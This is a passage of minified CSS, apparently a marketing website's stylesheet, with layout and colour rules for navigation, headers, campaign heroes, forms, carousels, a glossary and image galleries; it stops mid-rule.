.main_nav-link{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-icon{--tw-rotate:90deg;transform:var(--tw-transform)}.navigation_mobile_main .navigation_mobile_buttons .h-button{height:100%;min-width:0;border-radius:0;font-size:1rem}.navigation_mobile_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_mobile_main .mobile_megamenu_child-moreinfo{left:25rem}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link:after{content:" ";position:absolute;top:0;bottom:0;right:0;display:block;height:100%;width:3.5rem;--tw-scale-x:1.5;--tw-scale-y:1.5;transform:var(--tw-transform);background-color:transparent}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.header-primary-cta{position:relative;display:flex;height:100%;flex-shrink:0;flex-wrap:nowrap;align-items:center;border-radius:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding-left:3.375rem;padding-right:3.375rem;font-family:DM Sans,sans-serif;font-size:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header-primary-cta:focus,.header-primary-cta:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));outline:2px solid transparent;outline-offset:2px}.contextual-header-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:55rem){.contextual-header-container{gap:0}}.contextual-header{position:fixed;top:0;z-index:30;display:flex;width:100%;--tw-translate-y:-100%;transform:var(--tw-transform);flex-wrap:wrap;align-items:center;padding-top:12px;padding-bottom:12px;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.contextual-header-logo-container{display:flex;height:100%;flex-grow:1;align-items:center}.contextual-header-page-title{display:flex;height:100%;flex:1 1 0%;flex-grow:1;align-items:center}.contextual-header-ctas{position:relative;display:flex;flex-grow:0;align-items:center}@media (max-width:55rem){.contextual-header-ctas{width:100%}}.contextual-header-ctas .h-button+.h-button{margin-left:1.125rem}.contextual-header-logo--desktop{display:block;height:auto;width:180px;min-width:180px}.contextual-header-logo--mobile{display:none;height:100%;align-items:center;border-width:0}.contextual-header-logo--mobile:focus,.contextual-header-logo--mobile:hover{border-color:transparent;outline:2px solid transparent;outline-offset:2px}.campaign-header.contextual-header{position:relative;transform:none}@media (max-width:84.25rem){.header-primary-cta{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:55rem){.contextual-header-logo--desktop{display:none}.contextual-header-logo--mobile{margin-left:0;display:flex;width:14.0625rem}.contextual-header-logo-container{height:70px;width:100%;justify-content:center}.contextual-header-ctas{display:flex;justify-content:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding-top:12px}.contextual-header-ctas .h-button+.h-button{margin-top:0}.campaign-header .contextual-header-container{display:flex}}@media (max-width:75rem){.header-primary-cta{padding-left:.75rem;padding-right:.75rem;font-size:1.125rem}}@media (max-width:30rem){.header-primary-cta{padding-left:1rem;padding-right:1rem;font-size:1rem;line-height:1.5rem}}.sidebar_left_content_right{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:7rem}.sidebar_left_content_right-wrapper{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4;display:grid}.sidebar_left_content_right-column--main{grid-column:span 8/span 8;display:grid;justify-content:flex-end}.sidebar_left_content_right-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:block;width:100%;max-width:21.875rem;justify-content:flex-start;align-self:flex-start}.sidebar_left_content_right-content{display:block;width:100%;max-width:45.25rem}@media (max-width:75rem){.sidebar_left_content_right{padding-top:3.5rem;padding-bottom:3.5rem}.sidebar_left_content_right-wrapper{gap:1.5rem}.sidebar_left_content_right-column--main{grid-column:span 8/span 8}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4}}@media (max-width:63.9375rem){.sidebar_left_content_right-column{grid-column:span 12/span 12}.sidebar_left_content_right-column--main{justify-content:flex-start}.sidebar_left_content_right-content,.sidebar_left_content_right-sidebar{max-width:none}.sidebar_left_content_right-sidebar{padding-bottom:3.5rem;padding-top:0}}.accordion{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2;padding-top:2rem;padding-bottom:2rem}.accordion,.accordion.wysiwyg+.wysiwyg{margin-top:0}.accordion:first-child{border-top-width:1px}.accordion_item{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.accordion_item-title{display:flex;flex-grow:1;justify-content:flex-start}.accordion_item-icon{margin-right:1rem}.accordion_item-icon path{stroke:currentColor}.accordion_item-description{margin-top:1.5rem;margin-bottom:2rem;max-width:58.75rem;font-family:DM Sans,sans-serif;font-size:1.25rem;line-height:1.875rem;letter-spacing:-.0125rem}@media (max-width:48rem){.accordion_item-description{margin-top:1rem;margin-bottom:1.5rem;font-size:1rem;line-height:1.5rem;letter-spacing:0}}#ja-jobs-widget{display:none}.available_positions_listing-column_wrapper{width:100%;grid-template-columns:repeat(12,minmax(0,1fr))}.available_positions_listing-column,.available_positions_listing-column_wrapper{display:grid;align-content:center;align-items:center}.available_positions_listing-column:first-child{grid-column:span 7/span 7}.available_positions_listing-column:nth-child(2){grid-column:span 3/span 3}.available_positions_listing-column:nth-child(3){grid-column:span 2/span 2}@media (max-width:48rem){.available_positions_listing{overflow-x:hidden}.available_positions_listing-additional_mobile_wrapper{width:100%}.available_positions_listing-column_wrapper{display:block;padding-left:2rem;padding-right:2rem}.available_positions_listing-column{display:block;width:100%}}.author-hero__gradient{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:227px;background:linear-gradient(180deg,#0b0073,rgba(11,0,115,0))}.author-hero__breadcrumbs{padding-top:128px}@media (max-width:60rem){.author-hero__breadcrumbs{display:flex;justify-content:flex-start;padding-top:48px}}.author-hero__bio{position:relative;z-index:1;display:flex;width:100%;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:56px;padding:80px 0}@media (max-width:40rem){.author-hero__bio{flex-direction:column;align-items:center;padding:56px 0}}.author-hero__about{text-align:left;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.author-hero__about{text-align:center;margin:16px auto 0}}.author-hero__about-name{display:block;width:100%}.dark .author-hero__about-name{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.author-hero__about-name{font-size:40px;line-height:44px}@media (max-width:40rem){.author-hero__about-name{font-size:24px}}.author-hero__about-role{display:block;font-size:16px;line-height:24px;max-width:380px;margin-top:8px}@media (max-width:40rem){.author-hero__about-role{margin-top:0}}.author-hero__about-social{display:flex;align-items:center;justify-content:flex-start;margin-top:16px}@media (max-width:40rem){.author-hero__about-social{justify-content:center}}.author-hero__about-social-icon{opacity:1;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.author-hero__about-social-icon:hover{opacity:.4}.author-hero__about-social-icon{width:32px;height:32px}.author-hero .social_share-icon{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));width:30px;height:30px}.author-hero__image-container{display:block;overflow:hidden;border-radius:9999px;width:192px;height:192px}@media (max-width:40rem){.author-hero__image-container{width:145px;height:145px}}.author-hero__image{height:100%;width:100%;object-fit:cover}.author-tiles{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding:80px 0}@media (max-width:60rem){.author-tiles{padding:56px 0}}.author-tiles__tiles{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));row-gap:32px;column-gap:32px}@media (max-width:75rem){.author-tiles__tiles{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:16px;column-gap:16px}}@media (max-width:60rem){.author-tiles__tiles{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:8px;column-gap:8px}}.author-tiles__container{max-width:1224px;display:flex;flex-direction:column;align-items:center;gap:2rem}@media (max-width:48rem){.author-tiles__container{gap:1.5rem}}.author-tile{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));text-align:center;padding:32px}.author-tile,.author-tile:focus,.author-tile:hover{border-style:none}.author-tile:focus .author-tile__image-container img,.author-tile:hover .author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.1)}@media (max-width:60rem){.author-tile{padding:16px}}.author-tile__image-container{overflow:hidden;border-radius:9999px;width:182px;height:182px}.author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1)}@media (max-width:60rem){.author-tile__image-container{width:96px;height:96px}}.author-tile__bio{margin-top:24px}@media (max-width:60rem){.author-tile__bio{margin-top:16px}}.author-tile__name{text-align:center;font-weight:700;--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity));font-size:20px;line-height:24px}@media (max-width:60rem){.author-tile__name{font-size:14px;line-height:20px}}.author-tile__role{display:block;text-align:center;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));margin-top:4px;font-size:16px;line-height:24px}@media (max-width:60rem){.author-tile__role{font-size:12px;line-height:16px}}.author-tile__role br{display:none}.author-tile__social{margin-top:.25rem;display:flex;align-items:center;justify-content:center}.campaign_hero{position:relative;padding-top:6rem;padding-bottom:6rem}@media (max-width:48rem){.campaign_hero{padding-top:3.5rem;padding-bottom:3.5rem}}.campaign_hero--form .campaign_hero-content{grid-column-start:1;grid-column-end:6}.campaign_hero--form .campaign_hero-form_container{grid-column-start:7;grid-column-end:13}.campaign_hero--form .campaign_hero-form_container--bg{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:1.5rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.campaign_hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.campaign_hero--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.campaign_hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .mktoForm label.mktoLabel{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .campaign_hero--form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .campaign_hero--form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm label.mktoLabel{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-title--white h1,.campaign_hero-title--white h4,.campaign_hero-title--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-title--blue h1,.campaign_hero-title--blue h4,.campaign_hero-title--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-title--light-gray h1,.campaign_hero-title--light-gray h4,.campaign_hero-title--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-title--dark-gray h1,.campaign_hero-title--dark-gray h4,.campaign_hero-title--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-content{grid-column-start:4;grid-column-end:10}.campaign_hero-description{margin-top:2.5rem}.campaign_hero-description--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-description--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-description--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-description--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-background{position:absolute;top:0;left:0;z-index:0;height:100%;width:100%}.campaign_hero-image,.campaign_hero-image .img_wrapper{height:100%}.campaign_hero-image .img_wrapper:before{padding-bottom:29.40447%}.campaign_hero-overlay{position:absolute;top:0;left:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.3}@media (max-width:55rem){.campaign_hero--form .campaign_hero-form_container{margin-top:2.5rem;min-height:18.75rem}}.campaign_intro_text{padding-top:6rem;padding-bottom:6rem}.campaign_intro_text-container{grid-column-start:4;grid-column-end:10}.campaign_intro_text-description{margin-top:2rem}@media (max-width:48rem){.campaign_intro_text{padding-top:2.5rem;padding-bottom:2.5rem}}.contact_enquiry_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.contact_enquiry_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.contact_enquiry_tiles-additional_cta{margin-top:4rem;width:100%}.contact_enquiry_tiles-description{margin-bottom:.25rem;text-align:center;font-weight:600;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.contact_enquiry_tiles-cta{display:flex;width:100%;justify-content:center}.contact_enquiry_tiles-tile{grid-column:span 4/span 4;display:grid}.contact_enquiry_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.25rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.contact_enquiry_tile-wrapper{display:block}.contact_enquiry_tile-content{margin-bottom:2rem}.contact_enquiry_tile-image_wrapper{margin-bottom:1.75rem;display:flex;width:100%;align-content:center;align-items:center;justify-content:center}.contact_enquiry_tile-image{display:block;height:4rem;width:4rem}.contact_enquiry_tile-heading{margin-bottom:1rem;text-align:center;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.contact_enquiry_tile-description{margin-bottom:0;text-align:center;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.contact_enquiry_tile-cta{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;gap:2rem}.contact_enquiry_tile-primary_cta,.contact_enquiry_tile-secondary_cta{display:flex;align-items:center;justify-content:center;text-align:center}@media (max-width:75rem){.contact_enquiry_tiles-tiles{gap:1.5rem}.contact_enquiry_tile{padding:2rem 1.5rem}}@media (max-width:60rem){.contact_enquiry_tile{padding-left:1rem;padding-right:1rem}}@media (max-width:55rem){.contact_enquiry_tiles{padding-top:4rem;padding-bottom:4rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12;padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:40rem){.contact_enquiry_tiles{padding-top:3rem;padding-bottom:3rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12}}.customer_story_detail{position:relative;display:block;width:100%;padding-top:2.5rem}@media (max-width:60rem){.customer_story_detail{margin-top:2rem;padding-top:0;padding-bottom:0}}.customer_story_detail__content{max-width:690px;margin-left:auto;margin-right:auto}.faq{padding-top:5.625rem;padding-bottom:6rem}.faq.theme--white .faq-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.faq.theme--white .accordion{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion_item{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.faq-accordions .accordion_item-description{max-width:none}@media (max-width:48rem){.faq{padding-top:3.5rem;padding-bottom:3.5rem}}.feature_callout_left_right{padding-top:6rem;padding-bottom:6rem}.feature_callout_left_right .img_wrapper:before{padding-bottom:69.59135%}.feature_callout_left_right.image--left .feature_callout_left_right-image{grid-column-start:1;grid-column-end:9;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--left .feature_callout_left_right-content{grid-column-start:7;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-content{grid-column-start:1;grid-column-end:7;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-image{grid-column-start:5;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right .group img{transition:all .3s ease-in-out}.feature_callout_left_right .group:hover img{transform:scale(1.2)}.feature_callout_left_right .group .img_wrapper{overflow:hidden}.feature_callout_left_right-content{z-index:10;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_callout_left_right-content .icon path{fill:currentColor}.feature_callout_left_right-post_tiles{margin-top:4.5rem}.feature_callout_left_right-post_tiles .img_wrapper{width:100%;overflow:hidden}.feature_callout_left_right-post_tiles .img_wrapper:before{padding-bottom:77%}.feature_callout_left_right-post_tiles .post_tile{position:relative}.feature_callout_left_right-post_tiles .post_tile a:hover img{transform:scale(1.2)}.feature_callout_left_right-post_tiles .post_tile a:hover h4{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.feature_callout_left_right-post_tiles .post_tile img{transition:.3s ease-in-out}.feature_callout_left_right-post_tiles .post_tile h4{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (max-width:60rem){.feature_callout_left_right{padding-top:3.5rem;padding-bottom:3.5rem}.feature_callout_left_right.image--left .feature_callout_left_right-content,.feature_callout_left_right.image--left .feature_callout_left_right-image,.feature_callout_left_right.image--right .feature_callout_left_right-content,.feature_callout_left_right.image--right .feature_callout_left_right-image{width:100%}.feature_callout_left_right-content,.feature_callout_left_right-image{position:relative}.feature_callout_left_right-content{top:-3.5rem;padding-left:2.5rem}.feature_callout_left_right-post_tiles{margin-top:0}}@media (max-width:55rem){.feature_callout_left_right .post_tile{margin-bottom:2rem}.feature_callout_left_right .post_tile:last-child{margin-bottom:0}.feature_callout_left_right .post_tile .img_wrapper:before{padding-bottom:75.08532%}}@media (max-width:40rem){.feature_callout_left_right-post_tiles .img_wrapper{max-height:18.75rem}.feature_callout_left_right-content{position:relative;top:-3.5rem;padding-left:2rem}}.feature_carousel{position:relative;margin-top:5rem;height:100%;width:100%;overflow:hidden;padding-top:5.75rem;padding-bottom:5.75rem}.feature_carousel:after{content:"";position:absolute;bottom:0;left:0;z-index:0;height:10.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.feature_carousel:hover .flickity-prev-next-button:not([disabled]){opacity:1}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable{position:relative}.feature_carousel .feature_grid-tile:focus,.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable:focus,.feature_carousel .flickity-slider:focus,.feature_carousel .flickity-viewport:focus{outline:none}.feature_carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.feature_carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.feature_carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.feature_carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.feature_carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-button-icon{display:none;height:16px;width:auto}.feature_carousel .flickity-slider{position:relative;display:flex;height:100%}.feature_carousel__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.feature_carousel__background-image{height:100%;width:100%;object-fit:cover}.feature_grid{position:relative;z-index:10}.feature_grid-tile{position:relative;margin-right:2rem;display:block;height:38.5rem;max-height:38.5rem;width:100%;max-width:38.5rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_grid-tile:last-child{margin-right:0}@media (max-width:40rem){.feature_carousel{margin-top:0;padding-top:4rem;padding-bottom:2.25rem}.feature_carousel:after{height:9.8125rem}.feature_carousel .flickity-prev-next-button{display:none}.feature_carousel .feature_grid-tile{margin-right:1rem;height:31.25rem;max-height:none}}.register_form{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}body .register_form .mktoForm .mktoRequiredField label.mktoLabel,body .register_form .mktoForm label.mktoLabel{display:inline-block}body .register_form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .register_form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .register_form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:.8}@media (max-width:48rem){.register_form{padding-top:2.5rem;padding-bottom:2.5rem}}.global_post_hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.global_post_hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.global_post_hero_max_width{max-width:690px;margin:0 auto}.glossary_terms{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:60px;padding-bottom:120px}@media (max-width:63.9375rem){.glossary_terms{padding-top:20px;padding-bottom:50px}}.glossary_terms-svg-icon{display:inline-block;height:100%;padding-left:.3125rem}.glossary_terms-svg-icon .icon{margin-right:.25rem;height:18px;width:18px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-input-container{position:relative;margin-bottom:20px;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:10px;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));padding:14px}.glossary_terms-input,.glossary_terms-input-container{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.glossary_terms-input{display:block;border-radius:4px;border-style:none;font-size:14px;outline:2px solid transparent;outline-offset:2px}.glossary_terms-clear-icon{position:absolute;right:1.25rem;display:none;cursor:pointer;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:.6}.glossary_terms-alphabet-range-container{position:relative;transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.glossary_terms-alphabet-range-container.is-sticky{position:-webkit-sticky;position:sticky;z-index:30;width:100%;--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding-top:20px;padding-bottom:20px}.glossary_terms-alphabet-range-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:14px}.glossary_terms-alphabet-item{cursor:pointer;padding:10px 14px}.glossary_terms-alphabet-item.is-active{--tw-border-opacity:1;border-bottom:1px;border-color:rgba(18,0,191,var(--tw-border-opacity));border-style:solid}.glossary_terms-alphabet-item.is-active .glossary_terms-alphabet-item-text{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-alphabet-item-text{font-family:DM Sans,sans-serif;font-size:20px;font-weight:500;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}@media (max-width:48rem){.glossary_terms-alphabet-item-text{font-size:22px}}.glossary_terms-glossaries{padding-top:100px}@media (max-width:55rem){.glossary_terms-glossaries{padding-top:50px}}.glossary_terms-glossaries-content{display:flex;flex-direction:column;row-gap:80px}@media (max-width:55rem){.glossary_terms-glossaries-content{row-gap:60px}}.glossary_terms-glossaries-content-wrapper{position:relative;display:flex;flex-direction:row;justify-content:space-between;column-gap:100px;row-gap:32px}@media (max-width:55rem){.glossary_terms-glossaries-content-wrapper{flex-direction:column}}.homepage-hero{width:100vw;position:relative;height:100%}.homepage-hero__header{display:flex;height:100%;min-height:672px;width:100%;flex-direction:column;justify-content:center;padding-top:104px;padding-bottom:104px;padding-left:120px}@media (max-width:64rem){.homepage-hero__header{padding-left:40px}}@media (max-width:48rem){.homepage-hero__header{min-height:753px;justify-content:flex-end;padding-top:48px;padding-bottom:48px;padding-left:24px}}.homepage-hero__description,.homepage-hero__title{max-width:464px}@media (max-width:48rem){.homepage-hero__description,.homepage-hero__title{max-width:100%}}.homepage-hero__title{font-size:56px;line-height:60px}@media (max-width:48rem){.homepage-hero__title{font-size:28px;line-height:31px}}.homepage-hero__description{margin-top:24px;font-size:25px;line-height:32px}@media (max-width:48rem){.homepage-hero__description{margin-top:16px;font-size:18px;line-height:24px}}.homepage-hero__cta{margin-top:32px}@media (max-width:48rem){.homepage-hero__cta{margin-top:24px}}.homepage-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.homepage-hero__background-image{height:100%;width:100%;object-fit:cover}.homepage-hero__background-image--desktop{display:block}@media (max-width:48rem){.homepage-hero__background-image--desktop{display:none}}.homepage-hero__background-image--mobile{display:none}@media (max-width:48rem){.homepage-hero__background-image--mobile{display:block}}.homepage-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.homepage-hero__media--desktop{display:block}@media (max-width:48rem){.homepage-hero__media--desktop{display:none}}.homepage-hero__media--mobile{display:none}@media (max-width:48rem){.homepage-hero__media--mobile{display:block}}.homepage-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.image_gallery{padding-top:5rem;padding-bottom:5rem}.image_gallery .gallery{display:grid;gap:2rem}.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery--two .img_wrapper{max-height:38.5rem}.image_gallery .gallery--three{grid-template-columns:repeat(3,minmax(0,1fr))}.image_gallery .gallery--three .img_wrapper{max-height:25rem}.image_gallery .gallery--four{grid-template-columns:repeat(4,minmax(0,1fr))}.image_gallery .gallery--four .img_wrapper{max-height:18.25rem}.image_gallery .gallery--five{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}.image_gallery .gallery--five .gallery-item:first-child{grid-column:span 2/span 2;grid-row:span 2/span 2}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper{max-height:38.5rem}.image_gallery button img{transition:all .3s ease-in-out}.image_gallery button:hover img{transform:scale(1.2)}@media (max-width:48rem){.image_gallery .gallery--five,.image_gallery .gallery--four,.image_gallery .gallery--three,.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery-item{height:100%}}@media (max-width:30rem){.image_gallery 